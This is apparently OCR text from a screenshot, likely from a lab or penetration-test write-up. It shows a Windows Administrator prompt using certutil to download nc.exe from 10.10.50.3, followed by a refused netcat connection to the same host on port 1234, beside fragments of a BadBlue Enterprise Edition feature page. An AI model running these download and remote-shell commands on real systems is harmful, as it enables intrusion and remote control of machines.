 Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>certutil -urlcache -f http://10.10.50.3/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator>nc -nv 10.10.50.3 1234
(UNKNOWN) [10.10.50.3] 1234 (?): connection refused
C:\Users\Administrator>_
Rec
F
Ba
En
Search by file, pat
Full-text search
Download/upload
Office publishing
LiveSQL support
System tray mods
Scheduling
...and more
BadBlue
ENTERPRISE EDITION